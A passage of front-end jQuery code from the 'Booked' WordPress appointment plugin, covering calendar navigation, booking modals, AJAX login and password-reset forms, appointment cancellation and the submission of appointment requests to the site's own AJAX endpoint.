		className: 'booked-spinner', // The CSS class to assign to the spinner
		zIndex: 2e9, // The z-index (defaults to 2000000000)
		top: '50%', // Top position relative to parent
		left: '50%' // Left position relative to parent
	}

	$.fn.spin.presets.booked_top = {
	 	lines: 11, // The number of lines to draw
		length: 10, // The length of each line
		width: 6, // The line thickness
		radius: 15, // The radius of the inner circle
		corners: 1, // Corner roundness (0..1)
		rotate: 0, // The rotation offset
		scale: 0.5,
		direction: 1, // 1: clockwise, -1: counterclockwise
		color: '#aaaaaa', // #rgb or #rrggbb or array of colors
		speed: 1, // Rounds per second
		trail: 60, // Afterglow percentage
		shadow: false, // Whether to render a shadow
		hwaccel: false, // Whether to use hardware acceleration
		className: 'booked-spinner booked-spinner-top', // The CSS class to assign to the spinner
		zIndex: 2e9, // The z-index (defaults to 2000000000)
		top: '15px', // Top position relative to parent
		left: '50%' // Left position relative to parent
	}

	$.fn.spin.presets.booked_white = {
	 	lines: 13, // The number of lines to draw
		length: 11, // The length of each line
		width: 5, // The line thickness
		radius: 18, // The radius of the inner circle
		scale: 1,
		corners: 1, // Corner roundness (0..1)
		rotate: 0, // The rotation offset
		direction: 1, // 1: clockwise, -1: counterclockwise
		color: '#fff', // #rgb or #rrggbb or array of colors
		speed: 1, // Rounds per second
		trail: 60, // Afterglow percentage
		shadow: false, // Whether to render a shadow
		hwaccel: false, // Whether to use hardware acceleration
		className: 'booked-spinner booked-white', // The CSS class to assign to the spinner
		zIndex: 2e9, // The z-index (defaults to 2000000000)
		top: '50%', // Top position relative to parent
		left: '50%' // Left position relative to parent
	}

	// Adjust the calendar sizing when resizing the window
	$win.on('resize', function(){

		adjust_calendar_boxes();
		resize_booked_modal();

	});

	$win.on('load', function() {

		BookedTabs.Init();

		var ajaxRequests = [];

		// Adjust the calendar sizing on load
		adjust_calendar_boxes();

		$('.booked-calendar-wrap').each(function(){
			var thisCalendar = $(this);
			var calendar_month = thisCalendar.find('div.booked-calendar').attr('data-calendar-date');
			thisCalendar.attr('data-default',calendar_month);
			init_tooltips(thisCalendar);
		});

		$('.booked-list-view').each(function(){
			var thisList = $(this);
			var list_date = thisList.find('.booked-appt-list').attr('data-list-date');
			thisList.attr('data-default',list_date);
		});

		bookedRemoveEmptyTRs();
		init_appt_list_date_picker();

		$('.booked_calendar_chooser').change(function(e){

			e.preventDefault();

			var $selector 			= $(this),
				thisIsCalendar		= $selector.parents('.booked-calendarSwitcher').hasClass('calendar');

			if (!thisIsCalendar){

				var thisCalendarWrap	= $selector.parents('.booked-calendar-shortcode-wrap').find('.booked-list-view'),
				thisDefaultDate			= thisCalendarWrap.attr('data-default'),
				thisIsCalendar			= $selector.parents('.booked-calendarSwitcher').hasClass('calendar');

				if (typeof thisDefaultDate == 'undefined'){ thisDefaultDate = false; }

				thisCalendarWrap.addClass('booked-loading');

				var args = {
					'action'		: 'booked_appointment_list_date',
					'nonce'			: booked_js_vars.nonce,
					'date'			: thisDefaultDate,
					'calendar_id'	: $selector.val()
				};

				$(document).trigger("booked-before-loading-appointment-list-booking-options");
				thisCalendarWrap.spin('booked_top');

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: args,
					success: function( html ) {

						thisCalendarWrap.html( html );

						init_appt_list_date_picker();
						setTimeout(function(){
							thisCalendarWrap.removeClass('booked-loading');
						},1);

					}
				});

			} else {

				var thisCalendarWrap 	= $selector.parents('.booked-calendar-shortcode-wrap').find('.booked-calendar-wrap'),
				thisDefaultDate			= thisCalendarWrap.attr('data-default');
				if (typeof thisDefaultDate == 'undefined'){ thisDefaultDate = false; }

				var args = {
					'action'		: 'booked_calendar_month',
					'nonce'			: booked_js_vars.nonce,
					'gotoMonth'		: thisDefaultDate,
					'calendar_id'	: $selector.val()
				};

				savingState(true,thisCalendarWrap);

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: args,
					success: function( html ) {

						thisCalendarWrap.html( html );

						adjust_calendar_boxes();
						bookedRemoveEmptyTRs();
						init_tooltips(thisCalendarWrap);
					 	$(window).trigger('booked-load-calendar', args, $selector );

					}
				});

			}

			return false;

		});

		// Calendar Next/Prev Click
		$('body').on('click', '.booked-calendar-wrap .page-right, .booked-calendar-wrap .page-left, .booked-calendar-wrap .monthName a', function(e) {

			e.preventDefault();

			var $button 			= $(this),
				gotoMonth			= $button.attr('data-goto'),
				thisCalendarWrap 	= $button.parents('.booked-calendar-wrap'),
				thisCalendarDefault = thisCalendarWrap.attr('data-default'),
				calendar_id			= $button.parents('div.booked-calendar').attr('data-calendar-id');

			if (typeof thisCalendarDefault == 'undefined'){ thisCalendarDefault = false; }

			var args = {
				'action'		: 'booked_calendar_month',
				'nonce'			: booked_js_vars.nonce,
				'gotoMonth'		: gotoMonth,
				'calendar_id'	: calendar_id,
				'force_default'	: thisCalendarDefault
			};

			savingState(true,thisCalendarWrap);

			$.ajax({
				url: booked_js_vars.ajax_url,
				type: 'post',
				data: args,
				success: function( html ) {

					thisCalendarWrap.html( html );

					adjust_calendar_boxes();
					bookedRemoveEmptyTRs();
					init_tooltips(thisCalendarWrap);
					$(window).trigger('booked-load-calendar', args, $button );

				}
			});

			return false;

		});

		// Calendar Date Click
		$('body').on('click', '.booked-calendar-wrap .bc-row.week .bc-col', function(e) {

			e.preventDefault();

			var $thisDate 				= $(this),
				booked_calendar_table 	= $thisDate.parents('div.booked-calendar'),
				$thisRow				= $thisDate.parent(),
				date					= $thisDate.attr('data-date'),
				calendar_id				= booked_calendar_table.attr('data-calendar-id'),
				colspanSetting			= $thisRow.find('.bc-col').length;

			if (!calendar_id){ calendar_id = 0; }

			if ($thisDate.hasClass('blur') || $thisDate.hasClass('booked') && !booked_js_vars.publicAppointments || $thisDate.hasClass('prev-date')){

				// Do nothing.

			} else if ($thisDate.hasClass('active')){

				$thisDate.removeClass('active');
				$('.bc-row.entryBlock').remove();

				var calendarHeight = booked_calendar_table.height();
				booked_calendar_table.parent().height(calendarHeight);

			} else {

				$('.bc-row.week .bc-col').removeClass('active');
				$thisDate.addClass('active');

				$('.bc-row.entryBlock').remove();
				$thisRow.after('<div class="bc-row entryBlock booked-loading"><div class="bc-col"></div></div>');
				$('.bc-row.entryBlock').find('.bc-col').spin('booked');

				booked_load_calendar_date_booking_options = {'action':'booked_calendar_date','nonce': booked_js_vars.nonce,'date':date,'calendar_id':calendar_id};
				$(document).trigger("booked-before-loading-calendar-booking-options");

				var calendarHeight = booked_calendar_table.height();
				booked_calendar_table.parent().height(calendarHeight);

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: booked_load_calendar_date_booking_options,
					success: function( html ) {

						$('.bc-row.entryBlock').find('.bc-col').html( html );

						$('.bc-row.entryBlock').removeClass('booked-loading');
						$('.bc-row.entryBlock').find('.booked-appt-list').fadeIn(300);
						$('.bc-row.entryBlock').find('.booked-appt-list').addClass('shown');
						adjust_calendar_boxes();

					}
				});

			}

			return;

		});

		// Appointment List Next/Prev Date Click
		$('body').on('click', '.booked-list-view .booked-list-view-date-prev, .booked-list-view .booked-list-view-date-next', function(e) {

			e.preventDefault();

			var $thisLink 			= $(this),
				date				= $thisLink.attr('data-date'),
				thisList			= $thisLink.parents('.booked-list-view'),
				defaultDate			= thisList.attr('data-default'),
				calendar_id			= $thisLink.parents('.booked-list-view-nav').attr('data-calendar-id');

			if (typeof defaultDate == 'undefined'){ defaultDate = false; }

			if (!calendar_id){ calendar_id = 0; }

			thisList.addClass('booked-loading');

			var booked_load_list_view_date_booking_options = {
				'action'		: 'booked_appointment_list_date',
				'nonce'			: booked_js_vars.nonce,
				'date'			: date,
				'calendar_id'	: calendar_id,
				'force_default'	: defaultDate
			};

			$(document).trigger("booked-before-loading-appointment-list-booking-options");
			thisList.spin('booked_top');

			$.ajax({
				url: booked_js_vars.ajax_url,
				type: 'post',
				data: booked_load_list_view_date_booking_options,
				success: function( html ) {

					thisList.html( html );

					init_appt_list_date_picker();
					setTimeout(function(){
						thisList.removeClass('booked-loading');
					},1);

				}
			});

			return false;

		});

		// New Appointment Click
		bookedNewAppointment = function(e) {
			e.preventDefault();

			var $button 		= $(this),
				title           = $button.attr('data-title'),
				timeslot		= $button.attr('data-timeslot'),
				date			= $button.attr('data-date'),
				calendar_id		= $button.attr('data-calendar-id'),
				$thisTimeslot	= $button.parents('.timeslot'),
				is_list_view	= $button.parents('.booked-calendar-wrap').hasClass('booked-list-view');

			if (typeof is_list_view != 'undefined' && is_list_view){
				var new_calendar_id	= $button.parents('.booked-list-view').find('.booked-list-view-nav').attr('data-calendar-id');
			} else {
				var new_calendar_id	= $button.parents('div.booked-calendar').attr('data-calendar-id');
			}
			calendar_id = new_calendar_id ? new_calendar_id : calendar_id;

			booked_appt_form_options = {'action':'booked_new_appointment_form','nonce': booked_js_vars.nonce,'date':date,'timeslot':timeslot,'calendar_id':calendar_id,'title':title};
			$(document).trigger("booked-before-loading-booking-form");

			create_booked_modal();
			setTimeout(function(){

				$.ajax({
					url: booked_js_vars.ajax_url,
					type: 'post',
					data: booked_appt_form_options,
					success: function( html ) {

						$('.bm-window').html( html );

						var bookedModal = $('.booked-modal');
						var bmWindow = bookedModal.find('.bm-window');
						bmWindow.css({'visibility':'hidden'});
						bookedModal.removeClass('bm-loading');
						$(document).trigger("booked-on-new-app");
						resize_booked_modal();
						bmWindow.hide();
						$('.booked-modal .bm-overlay').find('.booked-spinner').remove();

						setTimeout(function(){
							bmWindow.css({'visibility':'visible'});
							bmWindow.show();
						},50);

					}
				});

			},100);

			return false;
		}
		$('body').on('click', '.booked-calendar-wrap button.new-appt', bookedNewAppointment);

		// Profile Tabs
		var profileTabs = $('.booked-tabs');

		if (!profileTabs.find('li.active').length){
			profileTabs.find('li:first-child').addClass("active");
		}

		if (profileTabs.length){
			$('.booked-tab-content').hide();
			var activeTab = profileTabs.find('.active > a').attr('href');
			activeTab = activeTab.split('#');
			activeTab = activeTab[1];
			$('#profile-'+activeTab).show();

			profileTabs.find('li > a').on('click', function(e) {

				e.preventDefault();
				$('.booked-tab-content').hide();
				profileTabs.find('li').removeClass('active');

				$(this).parent().addClass('active');
				var activeTab = $(this).attr('href');
				activeTab = activeTab.split('#');
				activeTab = activeTab[1];

				$('#profile-'+activeTab).show();
				return false;

			});
		}

		// Show Additional Information
		$('body').on('click', '.booked-profile-appt-list .booked-show-cf', function(e) {

			e.preventDefault();
			var hiddenBlock = $(this).parent().find('.cf-meta-values-hidden');

			if(hiddenBlock.is(':visible')){
				hiddenBlock.hide();
				$(this).removeClass('booked-cf-active');
			} else {
				hiddenBlock.show();
				$(this).addClass('booked-cf-active');
			}

			return false;

		});

		// Check Login/Registration/Forgot Password forms before Submitting
		if ($('#loginform').length){
			$('#loginform input[type="submit"]').on('click',function(e) {
				if ($('#loginform input[name="log"]').val() && $('#loginform input[name="pwd"]').val()){
					$('#loginform .booked-custom-error').hide();
				} else {
					if ( $('#loginform').parents('.booked-form-wrap').length ){
						e.preventDefault();
						$('#loginform').parents('.booked-form-wrap').find('.booked-custom-error').fadeOut(200).fadeIn(200);
					}
				}
			});
		}

		if ($('#profile-forgot').length){
			$('#profile-forgot input[type="submit"]').on('click',function(e) {
				if ($('#profile-forgot input[name="user_login"]').val()){
					$('#profile-forgot .booked-custom-error').hide();
				} else {
					e.preventDefault();
					$('#profile-forgot').find('.booked-custom-error').fadeOut(200).fadeIn(200);
				}
			});
		}

		// Custom Upload Field
		if ($('.booked-upload-wrap').length){

			$('.booked-upload-wrap input[type=file]').on('change',function(){

				var fileName = $(this).val();
				$(this).parent().find('span').html(fileName);
				$(this).parent().addClass('hasFile');

			});

		}

		// Delete Appointment
		$('body').on('click', '.booked-profile-appt-list .appt-block .cancel', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id');

			confirm_delete = confirm(booked_js_vars.i18n_confirm_appt_delete);
			if (confirm_delete == true){

				var currentApptCount = parseInt($('.booked-profile-appt-list').find('h4').find('span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				if (currentApptCount < 1){
					$('.booked-profile-appt-list').find('h4').find('span.count').html('0');
					$('.no-appts-message').slideDown('fast');
				} else {
					$('.booked-profile-appt-list').find('h4').find('span.count').html(currentApptCount);
				}

				$('.appt-block').animate({'opacity':0.4},0);

	  			$thisParent.slideUp('fast',function(){
					$(this).remove();
				});

				$.ajax({
					'url' 		: booked_js_vars.ajax_url,
					'method' 	: 'post',
					'data'		: {
						'action'     	: 'booked_cancel_appt',
						'nonce'			: booked_js_vars.nonce,
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});

		$('body').on('touchstart click','.bm-overlay, .bm-window .close, .booked-form .cancel',function(e){
			e.preventDefault();
			close_booked_modal();
			return false;
		});

		$('body')
		.on('focusin', '.booked-form input', function() {
			if(this.title==this.value) {
				$(this).addClass('hasContent');
				this.value = '';
			}
		}).on('focusout', '.booked-form input', function(){
			if(this.value==='') {
				$(this).removeClass('hasContent');
				this.value = this.title;
			}
		});

		$('body').on('change','.booked-form input',function(){

			var condition = $(this).attr('data-condition'),
				thisVal = $(this).val();

			if (condition && $('.condition-block').length) {
				$('.condition-block.'+condition).hide();
				$('#condition-'+thisVal).fadeIn(200);
				resize_booked_modal();
			}

		});

		// Perform AJAX login on form submit
	    $('body').on('submit','form#ajaxlogin', function(e){
		    e.preventDefault();

	        $('form#ajaxlogin p.status').show().html('<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
	        resize_booked_modal();

	        var $this = $(this),
	        	date = $this.data('date'),
	        	title = $this.data('title'),
	        	timeslot = $this.data('timeslot'),
	        	calendar_id = $this.data('calendar-id');

	        $.ajax({
		        type	: 'post',
				url 	: booked_js_vars.ajax_url,
				data	: $('form#ajaxlogin').serialize(),
				success	: function(data) {
					if (data == 'success'){

						// close the modal box
						close_booked_modal();

						// reopen the modal box
						var $button = $( '<button data-title="' + title + '" data-timeslot="' + timeslot + '" data-date="' + date + '" data-calendar-id="' + calendar_id + '"></button>' );
						$button.on( 'click', window.bookedNewAppointment );
						$button.triggerHandler( 'click' );
						$button.unbind( 'click', window.bookedNewAppointment );
						$button.detach();

					} else {
						$('form#ajaxlogin p.status').show().html('<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_wrong_username_pass);
						resize_booked_modal();
					}
	            }
	        });
	        e.preventDefault();
	    });

	    $('body').on('click','.booked-forgot-password',function(e){

			e.preventDefault();
			$('#ajaxlogin').hide();
			$('#ajaxforgot').show();

			resize_booked_modal();

	    });

	     $('body').on('click','.booked-forgot-goback',function(e){

			e.preventDefault();
			$('#ajaxlogin').show();
			$('#ajaxforgot').hide();

			resize_booked_modal();

	    });

	    // Perform AJAX login on form submit

	    $('body').on('submit','form#ajaxforgot', function(e){
		    e.preventDefault();

	        $('form#ajaxforgot p.status').show().html('<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
	        resize_booked_modal();

	        var $this = $(this);

	        $.ajax({
		        type	: 'post',
				url 	: booked_js_vars.ajax_url,
				data	: $('form#ajaxforgot').serialize(),
				success	: function(data) {
					if (data == 'success'){

						e.preventDefault();
						$('#ajaxlogin').show();
						$('#ajaxforgot').hide();

						$('form#ajaxlogin p.status').show().html('<i class="fa-solid fa-check" style="color:#56c477"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_password_reset);
						resize_booked_modal();

					} else {

						//console.log(data);
						$('form#ajaxforgot p.status').show().html('<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_password_reset_error);
						resize_booked_modal();

					}
	            }
	        });
	        e.preventDefault();
	    });


		// Submit the "Request Appointment" Form
		$('body').on('click','.booked-form input#submit-request-appointment',function(e){

			$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
	        resize_booked_modal();

			e.preventDefault();

			var customerType        = $('#newAppointmentForm input[name=customer_type]').val(),
				customerID          = $('#newAppointmentForm input[name=user_id]').val(),
				name                = $('#newAppointmentForm input[name=booked_appt_name]').val(),
				surname             = $('#newAppointmentForm input[name=booked_appt_surname]').val(),
				surnameActive		= $('#newAppointmentForm input[name=booked_appt_surname]').length,
				guest_name          = $('#newAppointmentForm input[name=guest_name]').val(),
				guest_surname      	= $('#newAppointmentForm input[name=guest_surname]').val(),
				guest_surnameActive = $('#newAppointmentForm input[name=guest_surname]').length,
				guest_email			= $('#newAppointmentForm input[name=guest_email]').val(),
				guest_emailActive 	= $('#newAppointmentForm input[name=guest_email]').length,
				email               = $('#newAppointmentForm input[name=booked_appt_email]').val(),
				password            = $('#newAppointmentForm input[name=booked_appt_password]').val(),
				showRequiredError   = false,
				ajaxRequests        = [];

			$(this).parents('.booked-form').find('input,textarea,select').each(function(i,field){

				var required = $(this).attr('required');

				if (required && $(field).attr('type') == 'hidden'){
					var fieldParts = $(field).attr('name');
					fieldParts = fieldParts.split('---');
					fieldName = fieldParts[0];
					fieldNumber = fieldParts[1].split('___');
					fieldNumber = fieldNumber[0];

					if (fieldName == 'radio-buttons-label'){
						var radioValue = false;
						$('input:radio[name="single-radio-button---'+fieldNumber+'[]"]:checked').each(function(){
							if ($(this).val()){
								radioValue = $(this).val();
							}
						});
						if (!radioValue){
							showRequiredError = true;
						}
					} else if (fieldName == 'checkboxes-label'){
						var checkboxValue = false;
						$('input:checkbox[name="single-checkbox---'+fieldNumber+'[]"]:checked').each(function(){
							if ($(this).val()){
								checkboxValue = $(this).val();
							}
						});
						if (!checkboxValue){
							showRequiredError = true;
						}
					}

				} else if (required && $(field).attr('type') != 'hidden' && $(field).val() == ''){
		            showRequiredError = true;
		        }

		    });

		    if (showRequiredError) {
			    $('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_fill_out_required_fields);
				resize_booked_modal();
			    return false;
		    }

			if ( customerType == 'new' && !name || customerType == 'new' && surnameActive && !surname || customerType == 'new' && !email || customerType == 'new' && !password ) {
				$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_appt_required_fields);
				resize_booked_modal();
				return false;
			}

			if ( customerType == 'guest' && !guest_name || customerType == 'guest' && guest_emailActive && !guest_email || customerType == 'guest' && guest_surnameActive && !guest_surname ){
				$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_appt_required_fields_guest);
				resize_booked_modal();
				return false;
			}

			if (customerType == 'current' && customerID ||
				customerType == 'guest' && guest_name && !guest_surnameActive && !guest_emailActive ||
				customerType == 'guest' && guest_name && guest_surnameActive && guest_surname && !guest_emailActive ||
				customerType == 'guest' && guest_name && guest_emailActive && guest_email && !guest_surnameActive ||
				customerType == 'guest' && guest_name && guest_emailActive && guest_email && guest_surnameActive && guest_surname ) {

			    SubmitRequestAppointment.currentUserOrGuest();

			}

			if (customerType == 'new' && name && email && password) {
				if ( !surnameActive || surnameActive && surname ){
					SubmitRequestAppointment.newUser();
				}
			}

		});

		var SubmitRequestAppointment = {

			formSelector: '#newAppointmentForm',
			formBtnRequestSelector: '.booked-form input#submit-request-appointment',
			formStatusSelector: 'p.status',
			formSubmitBtnSelector: '#submit-request-appointment',

			apptContainerSelector: '.booked-appointment-details',

			baseFields: 	[ 'guest_name','guest_surname','guest_email','action', 'customer_type', 'user_id' ],
			apptFields: 	[ 'appoinment', 'calendar_id', 'title', 'date', 'timestamp', 'timeslot' ],
			userFields: 	[ 'booked_appt_name','booked_appt_surname','booked_appt_email', 'booked_appt_password' ],
			captchaFields: 	[ 'captcha_word', 'captcha_code' ],

			currentApptIndex: false,
			currentApptCounter: false,
			hasAnyErrors: false,

			currentUserOrGuest: function() {
				var total_appts = SubmitRequestAppointment._totalAppts();

				if ( ! total_appts ) {
					return;
				}

				SubmitRequestAppointment._showLoadingMessage();
				SubmitRequestAppointment._resetDefaultValues();

				var data = SubmitRequestAppointment._getBaseData();

				SubmitRequestAppointment.currentApptIndex = 0;
				SubmitRequestAppointment.currentApptCounter = 1;
				SubmitRequestAppointment._doRequestAppointment( data, total_appts );

			},

			// pretty much the same as SubmitRequestAppointment.currentUserOrGuest(), however, it include the user name, email and password
			newUser: function() {
				var total_appts = SubmitRequestAppointment._totalAppts();

				if ( ! total_appts ) {
					return;
				}

				SubmitRequestAppointment._showLoadingMessage();
				SubmitRequestAppointment._resetDefaultValues();

				var data = SubmitRequestAppointment._getBaseData();

				// when there are more than one appointment, we need to make the registration request first and then loop the appointments
				if ( total_appts > 1 ) {
					var data_obj_with_no_reference = null;
					data_obj_with_no_reference = $.extend( true, {}, data );
					data_obj_with_no_reference = SubmitRequestAppointment._addUserRegistrationData( data_obj_with_no_reference );
					SubmitRequestAppointment._requestUserRegistration( data_obj_with_no_reference );

					data.customer_type = 'current';
				} else {
					// add user registration fields values
					data = SubmitRequestAppointment._addUserRegistrationData( data );
				}

				SubmitRequestAppointment.currentApptIndex = 0;
				SubmitRequestAppointment._doRequestAppointment( data, total_appts );
			},

			_doRequestAppointment: function( data, total_appts ) {

				var appt_fields = SubmitRequestAppointment.apptFields;

				// for the first item only
				if ( SubmitRequestAppointment.currentApptIndex === 0 ) {
					SubmitRequestAppointment._hideCancelBtn();
					SubmitRequestAppointment._disableSubmitBtn();
					SubmitRequestAppointment.hasAnyErrors = false;
				}
				// <------end

				var data_obj_with_no_reference = $.extend( true, {}, data );

				// add the appointment fields to the data
				for (var i = 0; i < appt_fields.length; i++) {
					data_obj_with_no_reference[ appt_fields[i] ] = SubmitRequestAppointment._getFieldVal( appt_fields[i], SubmitRequestAppointment.currentApptIndex );
				}

				var calendar_id = SubmitRequestAppointment._getFieldVal( 'calendar_id', SubmitRequestAppointment.currentApptIndex );
				data_obj_with_no_reference = SubmitRequestAppointment._addCustomFieldsData( data_obj_with_no_reference, calendar_id );

				var $appt = SubmitRequestAppointment._getApptElement( SubmitRequestAppointment.currentApptIndex );

				if ( ! $appt.hasClass('skip') ) {
					$.ajax({
						type    : 'post',
						url     : booked_js_vars.ajax_url,
						data    : data_obj_with_no_reference,
						success	: function( response ) {

							//SubmitRequestAppointment._enableSubmitBtn();
							//SubmitRequestAppointment._showCancelBtn();

							//console.log(response);
							//return;

							SubmitRequestAppointment._requestAppointmentResponseHandler( response );
							SubmitRequestAppointment.currentApptIndex++;

							setTimeout( function() {
								if ( SubmitRequestAppointment.currentApptCounter === total_appts ) {
									// for the last item only
									if ( ! SubmitRequestAppointment.hasAnyErrors ) {
										SubmitRequestAppointment._onAfterRequestAppointment();
									} else {
										SubmitRequestAppointment._enableSubmitBtn();
										SubmitRequestAppointment._showCancelBtn();
									}
									// <------end
								} else {
									SubmitRequestAppointment.currentApptCounter++;
									SubmitRequestAppointment._doRequestAppointment( data, total_appts );
								}
							}, 100 );
						}
					});
				} else {
					SubmitRequestAppointment.currentApptIndex++;
					SubmitRequestAppointment.currentApptCounter++;
					SubmitRequestAppointment._doRequestAppointment( data, total_appts, SubmitRequestAppointment.currentApptIndex );
				}
			},

			_totalAppts: function() {
				return $(SubmitRequestAppointment.formSelector + ' input[name="appoinment[]"]').length;
			},

			_getBaseData: function() {
				var data = {},
					fields = SubmitRequestAppointment.baseFields;

				// set up the base form data
				for ( var i = 0; i < fields.length; i++ ) {
					data[ fields[i] ] = SubmitRequestAppointment._getFieldVal( fields[i] );
				}

				data['nonce'] = booked_js_vars.nonce;
				data['is_fe_form'] = true;
				data['total_appts'] = SubmitRequestAppointment._totalAppts();

				return data;
			},

			_getFieldVal: function( field_name, field_index ) {
				var field_name = typeof field_name === 'undefined' ? '' : field_name,
					field_index = typeof field_index === 'undefined' ? false : field_index,
					selector = SubmitRequestAppointment.formSelector + ' ';

				if ( field_index === false ) {
					selector += ' [name=' + field_name + ']';
					return $( selector ).val();
				}

				selector += ' [name="' + field_name + '[]"]';
				return $( selector ).eq( field_index ).val();
			},

			_resetDefaultValues: function() {
				 $('.booked-form input').each(function(){
					var thisVal = $(this).val(),
						thisDefault = $(this).attr('title');

					if ( thisDefault == thisVal ){
						$(this).val('');
					}
				});
			},

			_resetToDefaultValues: function() {
				$('.booked-form input').each(function(){
					var thisVal = $(this).val(),
						thisDefault = $(this).attr('title');

					if ( ! thisVal ){
						$(this).val( thisDefault );
					}
				});
			},

			_addUserRegistrationData: function( data ) {
				// populate the user data
				$.each( SubmitRequestAppointment.userFields, function( index, field_name ) {
					data[ field_name ] = SubmitRequestAppointment._getFieldVal( field_name );
				} );

				// populate captcha data if available
				$.each( SubmitRequestAppointment.captchaFields, function( index, field_name ) {
					var field_value = SubmitRequestAppointment._getFieldVal( field_name );

					if ( ! field_value ) {
						return;
					}

					data[ field_name ] = field_value;
				} );

				return data;
			},

			_addCustomFieldsData: function( data, calendar_id ) {
				var custom_fields_data = $('.cf-block [name]')
					.filter( function( index ) {
						var $this = $(this);
						return parseInt($this.data('calendar-id')) === parseInt(calendar_id) && $this.attr('name').match(/---\d+/g);
					} )
					.each( function( index ) {
						var $this = $(this),
							name = $this.attr('name'),
							value = $this.val(),
							type = $this.attr('type');

						if ( ! value ) {
							return;
						}

						if ( ! name.match(/checkbox|radio+/g) ) {
							data[ name ] = value;
							return;
						}

						if ( name.match(/radio+/g) && $this.is(':checked') ) {
							data[ name ] = value;
							return;
						}

						if ( ! name.match(/radio+/g) && typeof data[ name ] === 'undefined' || ! name.match(/radio+/g) && data[ name ].constructor !== Array ) {
							data[ name ] = [];
						}

						if ( ! $this.is(':checked') ) {
							return;
						}

						data[ name ].push( value );
					} );

				return data;
			},

			_requestUserRegistration: function( base_data, appt_index ) {
				$.ajax({
					type    : 'post',
					url     : booked_js_vars.ajax_url,
					data    : base_data,
					async   : false,
					success	: function( response ) {
						SubmitRequestAppointment._requestUserRegistrationResponseHandler( response );
					}
				});
			},

			_requestUserRegistrationResponseHandler: function( response ) {
				var response_parts = response.split('###'),
					data_result = response_parts[0].substr( response_parts[0].length - 5 );

				if ( data_result === 'error' ) {
					// do something on registration failure
					return;
				}

				// do something on successful registration
			},

			_requestAppointment: function( response ) {
				SubmitRequestAppointment._requestAppointmentResponseHandler( response );
			},

			_requestAppointmentResponseHandler: function( response ) {
				var response_parts = response.split('###'),
					data_result = response_parts[0].substr( response_parts[0].length - 5 );

				if ( data_result === 'error' ) {
					SubmitRequestAppointment._requestAppointmentOnError( response_parts );
					return;
				}

				SubmitRequestAppointment._requestAppointmentOnSuccess( response_parts );
			},

			_requestAppointmentOnError: function( response_parts ) {
				var $apptEl = SubmitRequestAppointment._getApptElement();

				$(document).trigger("booked-on-requested-appt-error",[$apptEl]);

				SubmitRequestAppointment._highlightAppt();

				SubmitRequestAppointment._setStatusMsg( response_parts[1] );

				SubmitRequestAppointment.hasAnyErrors = true;

				resize_booked_modal();
			},

			_requestAppointmentOnSuccess: function( response_parts ) {
				var $apptEl = SubmitRequestAppointment._getApptElement();

				$(document).trigger("booked-on-requested-appt-success",[$apptEl]);

				SubmitRequestAppointment._unhighlightAppt();
			},

			_onAfterRequestAppointment: function() {
				var redirectObj = { redirect : false };
				var redirect = $(document).trigger("booked-on-requested-appointment",[redirectObj]);

				if ( redirectObj.redirect ) {
					return;
				}

				if ( booked_js_vars.profilePage ) {
					window.location = booked_js_vars.profilePage;
					return;
				}

				SubmitRequestAppointment._reloadApptsList();
				SubmitRequestAppointment._reloadCalendarTable();
			},

			_setStatusMsg: function( msg ) {
				var form_status_selector = SubmitRequestAppointment.formSelector + ' ' + SubmitRequestAppointment.formStatusSelector;
				$( form_status_selector ).show().html( '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' + msg );
			},

			_getApptElement: function( appt_index ) {
				var appt_index = typeof appt_index === 'undefined' ? SubmitRequestAppointment.currentApptIndex : appt_index,
					appt_cnt_selector = SubmitRequestAppointment.formSelector + ' ' + SubmitRequestAppointment.apptContainerSelector;

				return $( appt_cnt_selector ).eq( appt_index );
			},

			_highlightAppt: function( msg ) {
				var $apptEl = SubmitRequestAppointment._getApptElement();

				if ( ! $apptEl.length ) {
					return;
				}

				$apptEl.addClass('has-error');
			},

			_unhighlightAppt: function( msg ) {
				var $apptEl = SubmitRequestAppointment._getApptElement();

				if ( ! $apptEl.length ) {
					return;
				}

				$apptEl.removeClass('has-error').addClass('skip');
			},

			_enableSubmitBtn: function() {
				var btn_selector = SubmitRequestAppointment.formSelector + ' ' + SubmitRequestAppointment.formSubmitBtnSelector;
				$( btn_selector ).attr( 'disabled', false );
			},

			_disableSubmitBtn: function() {
				var btn_selector = SubmitRequestAppointment.formSelector + ' ' + SubmitRequestAppointment.formSubmitBtnSelector;
				$( btn_selector ).attr( 'disabled', true );
			},

			_showCancelBtn: function() {
				$( SubmitRequestAppointment.formSelector ).find('button.cancel').show();
			},

			_hideCancelBtn: function() {
				$( SubmitRequestAppointment.formSelector ).find('button.cancel').hide();
			},

			_showLoadingMessage: function() {
				$('form#newAppointmentForm p.status').show().html('<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' + booked_js_vars.i18n_please_wait);
			},

			_reloadApptsList: function() {
